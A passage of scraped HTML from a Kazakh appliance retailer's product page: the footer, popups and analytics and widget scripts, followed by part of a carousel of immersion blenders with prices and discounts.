						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;myasorubka_kenwood_mg_480&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fmyasorubka_kenwood_mg_480" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fmyasorubka_kenwood_mg_480" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(495687, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '495687',
                    content_type: 'product',
                    name: 'Мясорубка Kenwood MG-480',
                    quantity: 1,
                    price: 82990,
                    value: 82990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Мелкая техника для кухни',
                'Мясорубки',
                'Kenwood',
                'Мясорубка Kenwood MG 480',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/SimilarGoods/GetGoodsCarousel
body_size: 7755
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Погружной блендер Moulinex InfinyForce V2 DD944810"
     data-code="485781"
     data-price="48990.0"
     data-brand="Moulinex"
     data-list="Блендеры погружные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/pogruzhnoj_blender_moulinex_infinyforce_v2_dd944810_36_328" 
                   data-product-id="485781"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="485781"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_8_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_8_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_8_6_320.webp"
         loading="eager"
         title="Погружной блендер Moulinex InfinyForce V2 DD944810"
         alt="Погружной блендер Moulinex InfinyForce V2 DD944810"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_9_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_9_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_9_6_320.webp"
         loading="lazy"
         title="Погружной блендер Moulinex InfinyForce V2 DD944810 - фото 2 | sulpak.kz"
         alt="Погружной блендер Moulinex InfinyForce V2 DD944810 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_10_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_10_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_10_6_320.webp"
         loading="lazy"
         title="Погружной блендер Moulinex InfinyForce V2 DD944810 - фото 3 | sulpak.kz"
         alt="Погружной блендер Moulinex InfinyForce V2 DD944810 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_11_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_11_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_11_6_320.webp"
         loading="lazy"
         title="Погружной блендер Moulinex InfinyForce V2 DD944810 - фото 4 | sulpak.kz"
         alt="Погружной блендер Moulinex InfinyForce V2 DD944810 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_12_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_12_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_12_6_320.webp"
         loading="lazy"
         title="Погружной блендер Moulinex InfinyForce V2 DD944810 - фото 5 | sulpak.kz"
         alt="Погружной блендер Moulinex InfinyForce V2 DD944810 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_13_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_13_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_328_13_6_320.webp"
         loading="lazy"
         title="Погружной блендер Moulinex InfinyForce V2 DD944810 - фото 6 | sulpak.kz"
         alt="Погружной блендер Moulinex InfinyForce V2 DD944810 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-33%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=328&amp;classId=36"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=328&amp;classId=36"
       data-product-id="36_328" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="36_328"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Блендеры погружные</div>

                        <div class="product__item-name">
                            <a href="/g/pogruzhnoj_blender_moulinex_infinyforce_v2_dd944810_36_328" 
                               data-product-id="485781"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="485781"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Погружной блендер Moulinex InfinyForce V2 DD944810
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">72 990 ₸</div>

                                        <div class="product__label-discount">-33%</div>


                                </div>

                                    <div class="product__item-price ">

48 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-33%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 490 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 490 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=36&amp;goodId=328&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(485781, this)"
            data-name="Погружной блендер Moulinex InfinyForce V2 DD944810"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="485781"
            data-price="48990.0"
            data-brand="Moulinex"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="328"
            data-class-id="36"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="pogruzhnoj_blender_moulinex_infinyforce_v2_dd944810_36_328"
            data-event-value-num="485781">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=485781&amp;classId=36&amp;id=328&amp;price=48990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Погружной блендер Candy CB-203"
     data-code="621462"
     data-price="25990.0"
     data-brand="Candy"
     data-list="Блендеры погружные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/blenderiy_pogruzhniye_candy_cb_203" 
                   data-product-id="621462"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="621462"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_KtrDtf_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_KtrDtf_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_KtrDtf_320.webp"
         loading="eager"
         title="Погружной блендер Candy CB-203"
         alt="Погружной блендер Candy CB-203"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_YAYvED_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_YAYvED_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_YAYvED_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-203 - фото 2 | sulpak.kz"
         alt="Погружной блендер Candy CB-203 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_np6Ius_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_np6Ius_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_np6Ius_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-203 - фото 3 | sulpak.kz"
         alt="Погружной блендер Candy CB-203 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_IGo8zz_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_IGo8zz_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_IGo8zz_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-203 - фото 4 | sulpak.kz"
         alt="Погружной блендер Candy CB-203 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_Uq05jM_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_Uq05jM_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_Uq05jM_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-203 - фото 5 | sulpak.kz"
         alt="Погружной блендер Candy CB-203 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_ot3Rsc_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_ot3Rsc_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_446_0_1_ot3Rsc_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-203 - фото 6 | sulpak.kz"
         alt="Погружной блендер Candy CB-203 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-24%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>8 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=446&amp;classId=36"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=446&amp;classId=36"
       data-product-id="36_446" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="36_446"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Блендеры погружные</div>

                        <div class="product__item-name">
                            <a href="/g/blenderiy_pogruzhniye_candy_cb_203" 
                               data-product-id="621462"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="621462"
                               data-event-value-num=""
